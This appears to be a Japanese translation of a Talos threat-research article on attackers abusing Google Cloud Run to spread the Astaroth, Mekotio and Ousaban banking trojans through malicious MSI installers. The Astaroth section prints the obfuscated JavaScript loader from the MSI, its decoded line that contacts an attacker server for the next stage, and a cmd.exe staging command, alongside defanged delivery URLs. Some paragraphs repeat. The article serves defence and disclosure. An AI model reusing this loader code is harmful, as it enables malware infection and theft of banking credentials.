- 現在、マルウェアを送り込む大規模攻撃に Google Cloud Run が悪用されています。拡散されているのは Astaroth(別名 Guildma)、Mekotio、Ousaban といった数種類のバンキング型トロイの木馬で、中南米とヨーロッパが標的となっています。



- 2023 年 9 月以降、一連の攻撃に関連する電子メールの数が大幅に増えており、新たな電子メール攻撃が定期的に目撃される状況が続いています。

- これらのマルウェアファミリに関連する感染チェーンで特徴的なのは、マルウェアの最終ペイロードのドロッパーまたはダウンローダーとして機能する、悪意のある Microsoft インストーラ(MSI)が使用されていることです。



- Astaroth と Mekotio を配布する攻撃は関連しているという証拠を Talos は確認しています。具体的には、同じ Google Cloud プロジェクトと Google Cloud Storage バケットを使用して両方のマルウェアファミリが配布されています。Astaroth の感染プロセスの一環では、Ousaban もドロップされています。

2023 年 9 月以降、Google Cloud Run サービスを利用してバンキング型トロイの木馬に標的を感染させようとする、悪意のある電子メールの数が大幅に増加している状況が目撃されています。最近確認された数回の大規模攻撃の主な標的は中南米諸国で、バンキング型トロイの木馬である Astaroth、Mekotio![]() 、Ousaban



、Ousaban ![]() が送り込まれています。中南米を標的とした攻撃より規模は小さいものの、ヨーロッパと北米でも攻撃を確認しており、近い将来、特定の地域に攻撃対象が絞られる傾向が薄れる可能性があることが示唆されています。Astaroth の現在の亜種の標的となっているのは、中南米 15 か国の 300 を超す金融機関です。

が送り込まれています。中南米を標的とした攻撃より規模は小さいものの、ヨーロッパと北米でも攻撃を確認しており、近い将来、特定の地域に攻撃対象が絞られる傾向が薄れる可能性があることが示唆されています。Astaroth の現在の亜種の標的となっているのは、中南米 15 か国の 300 を超す金融機関です。

さらに、同時期に目撃された 3 種類のマルウェアファミリはすべて、同じ Google Cloud Storage バケットから送り込まれていたことを Talos では確認しています。Ousaban については、上述の Astaroth 感染の一環としてペイロードが送り込まれていました。配布に使用された TTP に共通点があることもあり、これらのマルウェアファミリを配布している攻撃者は互いに連携しているか、つながりがある可能性があります。これについては、以前 VirusBulletin の調査報告書![]() で言及されています。

で言及されています。

Google Cloud Run とは?

Google Cloud Run は Google 社が提供するサービスであり、顧客は Google Cloud に Web サービスを構築し、展開(デプロイ)できます。現在、同社の新規顧客には無料クレジット 300 ドル分が提供されており、毎月 200 万件の Web リクエストを無料で利用できるようになっています。

Google Cloud Run にアプリケーションが展開されると、Web アプリケーションが処理しているリクエスト、パフォーマンスに関する指標、ロードバランシングの設定、グラフについての詳細情報を管理者がダッシュボードで確認できるようになります。マルウェア配布者が一般的に使用する多くのトラフィック配信システム(TDS)の管理パネルと似たようなものだと考えてかまいません。アプリケーション プログラミング インターフェイス(API)も提供されており、Web サービスの自動デプロイを迅速に行えます。

このような特徴があることから、攻撃者は Google Cloud Run を、ほとんどの組織が内部システムからのアクセスを禁止しているとは思えないプラットフォーム上に配信インフラストラクチャを展開するための安価でありながら効果的な方法だとみなしているかもしれません。Google Cloud Run では、Web アプリケーションの切り替えもすぐに行えます。新しいアプリケーションが悪用されたことをユーザーがプラットフォーム プロバイダーである同社に報告すると削除されるからです。Cisco Talos は Google 社に連絡を入れ、脅威環境において最近見られている活動について注意を喚起しました。

電子メール攻撃

Talos はかなり前から、Google Cloud Run の URL を含む電子メールを確認していましたが、過去 18 か月間に Talos が目撃した電子メール攻撃の多くは 2023 年 9 月以降に発生しています。この図は、過去 12 か月間で確認された Google Cloud Run を悪用するメールの総数を示したものです。



一連の攻撃で確認されたメールの使用言語を見てもわかるように、中南米が主な標的となっており、送信されたメールの圧倒的多数はスペイン語で書かれています。下図に示すとおり、それより数は少ないながら、イタリア語話者も標的にされているようです。



メールを送信しているシステムの大半はブラジルにあることが確認されています。



ほとんどの場合、こうしたメールの内容は請求書または財務・税務書類に関連するものであり、標的にされている国の地方税務行政機関から送信されたように偽装している場合もあります。この例では、アルゼンチンの地方税務行政機関である AFIP(Administración Federal de Ingresos Públicos)から送信されたメールのように偽装しています。アルゼンチンは、最近のスパム攻撃でよく標的にされる国の 1 つです。

メールには Google Cloud Run へのハイパーリンクが含まれています。なぜそれがわかるかというと、トップレベルドメイン(TLD)が run[.]app だからです。

このハイパーリンクにアクセスすると、攻撃者が展開した Cloud Run Web サービスにリダイレクトされ、感染プロセスを開始するために必要なコンポーネントが送り込まれます。上述したように、Astaroth と Mekotio はこの方法を使用して、悪意のある Microsoft インストーラ(MSI)ファイルの形式で配布されています。この MSI が、感染プロセスを開始する第 1 段階のペイロードです。



Talos が最近目撃した MSI ファイルを送り込む方法には 2 種類あります。ここに示した Mekotio の事例のように、多くの場合、MSI ファイルは攻撃者が展開した Google Cloud Run Web サービスから直接送り込まれています。



Google Cloud Run Web サービスが、Google Cloud(hxxps[:]//storage[.]googleapis[.]com)内のファイルの場所への 302 リダイレクトを返す場合もあります。このリダイレクトにより、悪意のある MSI を含む ZIP アーカイブが送り込まれます。

注目しておきたいのは、攻撃者がクローキングの手法を使用して検出を回避している点です。確認されたクローキング手法の 1 つは、geoplugin![]() を使用するというものです。一部の Google Cloud Run のドメインは、プロキシとクローラをチェックするページにリダイレクトされ、収集された情報に基づいて脅威レベルが表示されます。以下は、リダイレクト時に表示されたページの例です。

を使用するというものです。一部の Google Cloud Run のドメインは、プロキシとクローラをチェックするページにリダイレクトされ、収集された情報に基づいて脅威レベルが表示されます。以下は、リダイレクト時に表示されたページの例です。

警告:インデックスが定義されていません:/var/www/html/62743bd3b3b3e/geoplugin.class.php の linkType(103 行目)

警告:インデックスが定義されていません:/var/www/html/62743bd3b3b3e/geoplugin.class.php の isCrawler(106 行目)

警告:インデックスが定義されていません:/var/www/html/62743bd3b3b3e/geoplugin.class.php の isProxy(107 行目)

警告:インデックスが定義されていません:/var/www/html/62743bd3b3b3e/geoplugin.class.php の threatLevel(108 行目)

2024 年 1 月に確認された Google Cloud Run の URL については、上記のページは表示されずに、いくつかの正当な Web サイトにリダイレクトされました。たとえば米国の IP アドレスでアクセスした場合、ドメインの 1 つは https://www.google.com/?hl=US にリダイレクトされます。Microsoft Outlook、Wikipedia、X など、他のプラットフォームへのリダイレクトも確認されました。Talos はブラジルの IP で URL にアクセスし、ペイロードをダウンロードしました。

分析中に、同じ Google Cloud Storage バケットを使用して Mekotio と Astaroth のペイロードを同時に送り込んでいる事例を目撃しました。これと同じ Astaroth 感染チェーンの後の段階で Ousaban が送り込まれていたことも Talos は確認しています。つまり、同じ Google Cloud プロジェクトを使用して両方のマルウェアファミリが配布されていたことになります。また、配布に使用された TTP に共通点があることから、同じ攻撃者がこれらのマルウェアを配布していると Talos はある程度確信しています。犯罪目的に使用されるマルウェアの状況を見たとき、現在は役割や機能などが細分化されています。これを踏まえると、攻撃者自身が最終ペイロードを配布しているのか、あるいは同じ配布サービスが使用されているのかを判断することは困難です。

以下は、悪意のある MSI を送り込んでいる最終的な URL の例です。

Astaroth(別名 Guildma)

hxxps[:]//storage[.]googleapis[.]com/alele/Fat.184949849.zip?Expires=1705678087&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=a0JYCUEIUqgtwYBtulJu8NKBZU3VIXUAG2GRKcvB

Zbny5CA7rGeCP8Ys8FGNoishpJAgSIJuqo6QBkzNv167IVEBcUz49BZjD4cUFLhfjPaCWgqOE1iduQGyuqQkwPJ

IN8Y6THlvMzM8I6nlT3lpi%2BYJv56kBv6%2Boy6GariSspImcZxBJBv9unPrWSm5qRSA3icLnWvZ3PyIfEmtp4IiC

Q4LItV%2Frt50p9mN4x1%2Blnq0PT5tgO%2BNkw%2FOeb0IXVZYdpTGwVSvDqGw6IHvOZP5us7u%2F%2BGEe

Oy%2F2kRKJMdE%2B1U%2F0UCVEp6gIbUcDQZj%2B16JwzbAGnVd4B8JJNtRrN87kg%3D%3D

Mekotio

hxxps[:]//storage[.]googleapis[.]com/alele/FAT.1705617082.zip?Expires=1705677865&GoogleAccessId=smart-ratio-400902%40appspot.gserviceaccount.com&Signature=K7npJ4T3kyH0aMrcErYkgwQ9xBdJgVCfEeTXrGd7

3OJ02bpTtk1e5jIiOUofmiT6bVIzsyERH9%2FhkeBaY1qtsRmafNxGE0VBAuoNrKwnrYIEYAdVjkqyoqwTN%2BEWrf

CSdojylzx0iSHn1rFVqyDZJC0yETT%2BJDMa5wi%2BN3m7DGxyPVc112cXVSlwzfzW5b12I165NFUEimZ1ukLF2

BzEDMLxyW5Iz%2FFUNzzt6L%2BZrsID1slWVAu%2BDaXBrhyR9zYCokUR9ig1CWLo8qBvJlMsoPqro%2F1DZpZq

H36Qx%2BMTbOifj%2BAPoDCYQfqKxedXcgz4mn2VM1hxkeKRQvwFXnIsRQ%3D%3D

この図は、Astaroth、Ousaban、Mekotio の配布プロセスに共通点があることを示しています。



Astaroth については以前こちらの記事で取り上げましたが、下図に示すとおり、感染プロセスと Astaroth の最終ペイロードの動作に変更が見られます。

Astaroth



被害者の元に最初に送り込まれてくる MSI には組み込み JavaScript が含まれています。これは CustomAction.idt ファイルに配置されていて、以下のように難読化されています。

ExecuteScriptCode37varF636=’\u0032\u0038\u0030\u002b\u0044\u0032\u0038\u0030\u002b\u0045\u0032\u0038

\u0030\u002b\u0022\u002f\u002f\u0077\u0033\u0069\u0075\u0077\u006c\u002e\u006e\u0065\u0078\u0074\u00

6d\u0061\u0078\u002e\u006d\u0079\u002e\u0069\u0064\u002f\u003f\u0035\u002f\u0022\u0029\u003b’ ; H8481=’\u003a\u0068\u0022\u003b\u0045\u0032\u0038\u0030\u003d\u0022\u0054\u0074\u0022\u002b\u0022\u

0050\u003a\u0022\u003b\u0047\u0065\u0074\u004f\u0062\u006a\u0065\u0063\u0074\u0028\u0043′ ; J45=’\u0076\u0061\u0072\u0020\u0043\u0032\u0038\u0030\u003d\u0022\u0073\u0022\u002b\u0022\u0063\u007

2\u0022\u003b\u0044\u0032\u0038\u0030\u003d\u0022\u0069\u0070\u0074\u0022\u002b\u0022′ ; K636=J45+H8481+F636; L8481=new Function(K636); L8481(); new ActiveXObject(‘WScript.Shell’).run(‘cmd /V /C timeout 15>NUL&&exit’,0,true);

復号したところ、明らかに、攻撃者が管理するサーバーと通信し、感染プロセスの次の段階(ステージ)を取得する役割を担っています。

var C280=”s”+”cr”;D280=”ipt”+”:h”;E280=”Tt”+”P:”;GetObject(C280+D280+E280+”//w3iuwl[.]nextmax[.]my[.]id/?5/”);

組み込まれた JavaScript が実行されると、マルウェアは次の段階の配布サーバーから難読化された JScript ファイルを取得します。以下のとおりです。



実行時、この JScript はまず、下図に示すファイルシステムの場所の内容をチェックして、Astaroth 感染の次の段階がすでにダウンロードされているかどうかを確認します。

これらの場所が存在しない場合、JScript は Windows コマンドプロセッサを呼び出してファイルを作成します。このファイルには、感染プロセスのこの段階で取得されたさまざまなコンポーネントを保存するためにマルウェアが使用するディレクトリの場所が含まれています。

“C:\Windows\SysWOW64\cmd.exe” /V /C “echo C:\TempData28029613623>C:\Users\Public\Libraries\fe”&& exit





JScript には、次の段階のコンポーネントをダウンロードするために使用される URL のリストも記述されています。攻撃者が設定した変数が URL を選択するための関数に渡され、取得プロセスに使用する URL が選択されます。以下に例を示します。

分析の時点では、配布 URL はすべて同じシステム(34[.]135[.]1[.]100)でホストされていました。これと同じ IP アドレスが、分析中に Google Cloud 環境内でも特定されました。

